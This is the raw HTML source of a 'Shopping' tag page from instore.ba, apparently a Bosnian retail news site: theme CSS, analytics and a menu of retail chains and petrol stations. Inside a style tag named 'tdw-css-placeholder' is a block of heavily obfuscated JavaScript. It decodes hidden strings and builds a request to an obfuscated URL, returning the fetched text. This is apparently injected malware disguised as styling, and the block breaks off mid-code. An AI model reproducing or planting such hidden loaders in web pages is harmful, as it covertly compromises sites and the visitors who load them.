.tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/shopping/",
                    "name": "Shopping"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-shopping tag-3641 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA<i class="td-icon-menu-right td-element-after"></i></a>
